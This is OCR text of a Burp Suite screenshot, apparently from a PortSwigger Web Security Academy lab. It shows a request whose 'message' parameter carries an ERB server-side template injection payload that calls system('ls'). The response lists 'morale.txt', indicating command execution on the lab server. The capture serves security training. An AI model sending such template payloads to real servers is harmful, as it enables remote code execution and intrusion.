 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac681fdf1fdbb8fe80feb46d00f8009d.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /?message=%3c%25%3d%20system('ls')%20%25%3e
HTTP/1.1
2 Host:
ac681fdf1fdbb8fe80feb46d00f8009d.web-security-a
cademy.net
3 Cookie: session=
eVVmYYIA8tD4lKU5TYYJObPveuTypBzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac681fdf1fdbb8fe80feb46d00f8009d.web-se
curity-academy.net/?message=Unfortunately%20thi
s%20product%20is%20out%20of%20stock
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
45 <header class="navigation-hea
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-h
51 </header>
52 <section class="ecoms-pagehea
53 <img src="/resources/images
54 </section>
55 <div>
morale.txt
56 true
57 </div>
58 <section class="container-lis
59 <div>
60 <img src="/image/productc
61 <h3>
Baby Minding Shoes
</h3>
62 <img src="/resources/imag
63 $7.57
64 <a class="button" href="/
65 </div>
66 <div>
67 <img src="/image/productc
68 <h3>
INSPECTOR